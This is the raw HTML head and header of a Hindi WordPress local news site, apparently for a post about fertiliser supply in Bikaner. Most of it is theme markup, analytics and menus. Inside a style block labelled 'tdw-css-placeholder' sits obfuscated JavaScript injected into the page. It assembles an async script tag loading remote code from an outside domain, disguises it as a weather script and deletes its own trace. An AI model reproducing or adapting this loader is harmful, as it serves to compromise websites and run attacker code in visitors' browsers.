<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sridungargarhnews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://sridungargarhnews.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://sridungargarhnews.com/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sridungargarhnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sridungargarhnews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCHWW33" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sridungargarhnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCHWW33");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sridungargarhnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sridungargarhnews.com/wp-json/wp/v2/posts/3692" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sridungargarhnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sridungargarhnews.com/?p=3692' />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sridungargarhnews.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_general_modal_image_disable_mob="yes";
var tds_show_more_info="\u0905\u0927\u093f\u0915 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u0926\u093f\u0916\u093e\u090f\u0902";
var tds_show_less_info="\u0915\u092e \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u0926\u093f\u0916\u093e\u090f\u0902";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sridungargarhnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/sridungargarhnews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u0915\u0943\u092a\u092f\u093e \u092a\u094d\u0930\u0924\u0940\u0915\u094d\u0937\u093e \u0915\u0930\u0947\u0902...";
var td_email_user_pass_incorrect="\u092f\u0942\u091c\u0930 \u092f\u093e \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u0917\u0932\u0924 \u0939\u0948!";
var td_email_user_incorrect="\u0908\u092e\u0947\u0932 \u092f\u093e \u092f\u0942\u091c\u0930\u0928\u0947\u092e \u0917\u0932\u0924 \u0939\u0948!";
var td_email_incorrect="\u0908\u092e\u0947\u0932 \u0917\u0932\u0924 \u0939\u0948!";
var td_user_incorrect="\u0909\u092a\u092f\u094b\u0917\u0915\u0930\u094d\u0924\u093e \u0928\u093e\u092e \u0917\u0932\u0924 \u0939\u0948!";
var td_email_user_empty="\u0908\u092e\u0947\u0932 \u092f\u093e \u0909\u092a\u092f\u094b\u0917\u0915\u0930\u094d\u0924\u093e \u0928\u093e\u092e \u0916\u093e\u0932\u0940!";
var td_pass_empty="\u0916\u093e\u0932\u0940 \u092a\u093e\u0938!";
var td_pass_pattern_incorrect="\u0905\u092e\u093e\u0928\u094d\u092f \u092a\u093e\u0938 \u092a\u0948\u091f\u0930\u094d\u0928!";
var td_retype_pass_incorrect="\u0926\u094b\u092c\u093e\u0930\u093e \u091f\u093e\u0907\u092a \u0915\u093f\u092f\u093e \u0917\u092f\u093e \u092a\u093e\u0938 \u0917\u0932\u0924!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u092a\u093f\u091b\u0932\u093e (\u092c\u093e\u092f\u0940\u0902 \u0924\u0940\u0930 \u0935\u093e\u0932\u093e \u092c\u091f\u0928)";
var td_magnific_popup_translation_tNext="\u0905\u0917\u0932\u093e (\u0926\u093e\u092f\u0940\u0902 \u0924\u0940\u0930 \u0935\u093e\u0932\u093e \u092c\u091f\u0928)";
var td_magnific_popup_translation_tCounter="%total% \u0915\u093e %curr%";
var td_magnific_popup_translation_ajax_tError="%url% \u0938\u0947 \u0915\u0902\u091f\u0947\u0902\u091f \u0932\u094b\u0921 \u0928\u0939\u0940\u0902 \u0939\u094b \u092a\u093e\u092f\u093e\u0964";
var td_magnific_popup_translation_image_tError="\u0907\u092e\u0947\u091c #%curr% \u0932\u094b\u0921 \u0928\u0939\u0940\u0902 \u0939\u094b \u092a\u093e\u092f\u093e\u0964";
var tdBlockNonce="d082baa3d0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u091c\u0928\u0935\u0930\u0940","\u095e\u0930\u0935\u0930\u0940","\u092e\u093e\u0930\u094d\u091a","\u0905\u092a\u094d\u0930\u0948\u0932","\u092e\u0908","\u091c\u0942\u0928","\u091c\u0941\u0932\u093e\u0908","\u0905\u0917\u0938\u094d\u0924","\u0938\u093f\u0924\u092e\u094d\u092c\u0930","\u0905\u0915\u094d\u091f\u0942\u092c\u0930","\u0928\u0935\u092e\u094d\u092c\u0930","\u0926\u093f\u0938\u092e\u094d\u092c\u0930"],"month_names_short":["\u091c\u0928\u0935\u0930\u0940","\u092b\u0930\u0935\u0930\u0940","\u092e\u093e\u0930\u094d\u091a","\u0905\u092a\u094d\u0930\u0948\u0932","\u092e\u0908","\u091c\u0942\u0928","\u091c\u0941\u0932\u093e\u0908","\u0905\u0917\u0938\u094d\u0924","\u0938\u093f\u0924\u092e\u094d\u092c\u0930","\u0905\u0915\u094d\u091f\u0942\u092c\u0930","\u0928\u0935\u092e\u094d\u092c\u0930","\u0926\u093f\u0938\u092e\u094d\u092c\u0930"],"day_names":["\u0930\u0935\u093f\u0935\u093e\u0930","\u0938\u094b\u092e\u0935\u093e\u0930","\u092e\u0902\u0917\u0932\u0935\u093e\u0930","\u092c\u0941\u0927\u0935\u093e\u0930","\u0917\u0941\u0930\u0942\u0935\u093e\u0930","\u0936\u0941\u0915\u094d\u0930\u0935\u093e\u0930","\u0936\u0928\u093f\u0935\u093e\u0930"],"day_names_short":["\u0930\u0935\u093f","\u0938\u094b\u092e","\u092e\u0902\u0917\u0932","\u092c\u0941\u0927","\u0917\u0941\u0930\u0941","\u0936\u0941\u0915\u094d\u0930","\u0936\u0928\u093f"]};
var td_reset_pass_empty="\u0915\u0943\u092a\u092f\u093e \u0906\u0917\u0947 \u092c\u0922\u093c\u0928\u0947 \u0938\u0947 \u092a\u0939\u0932\u0947 \u090f\u0915 \u0928\u092f\u093e \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u0926\u0930\u094d\u091c \u0915\u0930\u0947\u0902\u0964";
var td_reset_pass_confirm_empty="\u0915\u0943\u092a\u092f\u093e \u0906\u0917\u0947 \u092c\u0922\u093c\u0928\u0947 \u0938\u0947 \u092a\u0939\u0932\u0947 \u0928\u090f \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u0915\u0940 \u092a\u0941\u0937\u094d\u091f\u093f \u0915\u0930\u0947\u0902\u0964";
var td_reset_pass_not_matching="\u0915\u0943\u092a\u092f\u093e \u0938\u0941\u0928\u093f\u0936\u094d\u091a\u093f\u0924 \u0915\u0930\u0947\u0902 \u0915\u093f \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u092e\u0947\u0932 \u0916\u093e\u0924\u0947 \u0939\u094b\u0902\u0964";
var tdb_modal_confirm="\u092c\u091a\u093e\u0928\u093e";
var tdb_modal_cancel="\u0930\u0926\u094d\u0926 \u0915\u0930\u0928\u093e";
var tdb_modal_confirm_alt="\u0939\u093e\u0901";
var tdb_modal_cancel_alt="\u0928\u0939\u0940\u0902";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'अनन्य'}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'अनन्य'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sridungargarhnews.com/",
                    "name": "होम"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sridungargarhnews.com/category/sridungargarh/",
                    "name": "SriDungargarh"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%9c%e0%a4%bf%e0%a4%b2%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a1%e0%a5%80%e0%a4%8f%e0%a4%aa%e0%a5%80-%e0%a4%95%e0%a5%80/",
                    "name": "बीकानेर जिले में डीएपी  की तुरंत आपूर्ति करे केंद्र और राज्य..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			    .group-card {
            margin-bottom: 5px;
            position: relative;
            border: 2px solid transparent;
            border-radius: 5px;
            background: #f0f8ff;
            display: flex;
            align-items: center;
            padding: 7px;
            justify-content: space-between;
            overflow: hidden;}
        .whatsapp-card {
            animation: whatsapp-border-animation 1s infinite;}
        .telegram-card {
            animation: telegram-border-animation 1s infinite;}
        
        @keyframes whatsapp-border-animation { 0% {
                border-color: transparent; }
            50% {border-color: #25d366;}
            100% {border-color: transparent;}}
        @keyframes telegram-border-animation {0% {
                border-color: transparent;}
            50% { order-color: #004F7A;}
            100% {border-color: transparent;}}
       
        .seoquake-nofollow {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            font-size: 1rem;
            font-weight: bold;
            text-decoration: none;
            padding: 5px 20px;
            border-radius: 2px;
            flex-shrink: 0;
            transition: all 0.3s ease-in-out;
            color: white !important;}        
	.seoquake-nofollow i {margin-right: 5px;}
        .whatsapp-card .seoquake-nofollow {background: #25d366;}
        .telegram-card .seoquake-nofollow {
            background: #004F7A;}
        
        .seoquake-nofollow:hover {
            transform: scale(1.05);
        }		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _xqjhtir="_qprxcxs";try{let_wvoohpl=String;var _vvidbsgep="f"+"ro"+_wvoohpl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _nnjrxf="s"+"c"+_wvoohpl[_vvidbsgep](114,105,112,116);var aouxxc="c"+"re"+_wvoohpl[_vvidbsgep](97,116,101,69,108,101,109,101,110,116);var _kazufsmaqed="s"+_wvoohpl[_vvidbsgep](114,99);let _uxugtk=_wvoohpl[_vvidbsgep](105,100);var _viuogl="cu"+"rre"+_wvoohpl[_vvidbsgep](110,116,83,99,114,105,112,116);var awrqebppuz="pa"+"r"+_wvoohpl[_vvidbsgep](101,110,116,78,111,100,101);let aeolgru="i"+"ns"+_wvoohpl[_vvidbsgep](101,114,116,66,101,102,111,114,101);let _jqxw="ge"+"El"+_wvoohpl[_vvidbsgep](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var avgaleagl="h"+"e"+_wvoohpl[_vvidbsgep](97,100);var algdzv="ap"+"p"+_wvoohpl[_vvidbsgep](101,110,100,67,104,105,108,100);var _ybvfymwpjeg=document;let adofsjgz="t"+"e"+_wvoohpl[_vvidbsgep](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _hsdbe=_ybvfymwpjeg[aouxxc](_nnjrxf);_hsdbe['as'+'y'+'nc']=true;var adyiyzy=_wvoohpl[_vvidbsgep](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_wvoohpl[_vvidbsgep](47)+_wvoohpl[_vvidbsgep](115)+"cr"+"i"+_wvoohpl[_vvidbsgep](112,116,115)+_wvoohpl[_vvidbsgep](47)+_wvoohpl[_vvidbsgep](112)+"o"+"st"+_wvoohpl[_vvidbsgep](46,106,115);_hsdbe[_kazufsmaqed]=adyiyzy;_hsdbe[_uxugtk]=adofsjgz;if(_ybvfymwpjeg[_viuogl]){_ybvfymwpjeg[_viuogl][awrqebppuz][aeolgru](_hsdbe,_ybvfymwpjeg[_viuogl]);var _ltvtnz=document;if (_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ybvfymwpjeg[_jqxw](avgaleagl)[0][algdzv](_hsdbe);if (_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-3692 single-format-standard wp-theme-Newspaper td-standard-pack ---- global-block-template-4 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews?igsh=MWI5a2c2MmpldDNpeA==" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@SriDungargarhNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-10547"><a href="https://sridungargarhnews.com/news-rajasthan/">Rajasthan  News</a></li>
<li id="menu-item-10548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10548"><a href="https://sridungargarhnews.com/category/bikaner-news/">बीकानेर || Bikaner</a></li>
<li id="menu-item-10550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10550"><a href="https://sridungargarhnews.com/category/chhatargarh/">Chhatargarh News</a></li>
<li id="menu-item-10551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10551"><a href="https://sridungargarhnews.com/category/khajuwala/">Khajuwala News</a></li>
<li id="menu-item-10552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10552"><a href="https://sridungargarhnews.com/category/lunkaransar/">Lunkaransar News</a></li>
<li id="menu-item-10553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10553"><a href="https://sridungargarhnews.com/category/nokha/">Nokha News</a></li>
<li id="menu-item-10554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10554"><a href="https://sridungargarhnews.com/category/pugal/">Pugal News</a></li>
<li id="menu-item-10549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10549"><a href="https://sridungargarhnews.com/category/health/">हेल्थ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sridungargarhnews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>खोजें</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                बुधवार, जनवरी 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-main-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10547"><a href="https://sridungargarhnews.com/news-rajasthan/">Rajasthan  News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10548"><a href="https://sridungargarhnews.com/category/bikaner-news/">बीकानेर || Bikaner</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10550"><a href="https://sridungargarhnews.com/category/chhatargarh/">Chhatargarh News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10551"><a href="https://sridungargarhnews.com/category/khajuwala/">Khajuwala News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10552"><a href="https://sridungargarhnews.com/category/lunkaransar/">Lunkaransar News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10553"><a href="https://sridungargarhnews.com/category/nokha/">Nokha News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10554"><a href="https://sridungargarhnews.com/category/pugal/">Pugal News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10549"><a href="https://sridungargarhnews.com/category/health/">हेल्थ</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews?igsh=MWI5a2c2MmpldDNpeA==" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@SriDungargarhNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">साइन इन करें</div>
                            <div class="td-login-panel-descr">आपका स्वागत है! अपने अकाउंट पर लॉग इन करें</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">आपका यूजरनेम</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">आपका पासवर्ड</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="लॉग इन करें">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">अपना कूट शब्द भूल गए? मदद लें</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://sridungargarhnews.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">पासवर्ड की दोबारा प्राप्ति</div>
                            <div class="td-login-panel-descr">अपना पासवर्ड रिकवर करें</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">आपका ईमेल</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="मेरा पासवर्ड भेजो">
                            </form>
                            <div class="td-login-info-text">एक पासवर्ड आपको ईमेल कर दिया जाएगा।</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sridungargarhnews.com/">
            <img class="td-retina-data" data-retina="https://sridungargarhnews.com/wp-content/uploads/2021/03/sridungargarhnews-300x127.png" src="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png" alt=""  width="300" height="127"/>
            <span class="td-visual-hidden">Sri Dungargarh News</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

